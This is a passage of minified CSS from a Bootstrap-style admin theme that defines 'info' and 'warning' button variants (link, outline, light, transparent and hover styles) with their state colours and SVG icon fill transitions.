i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 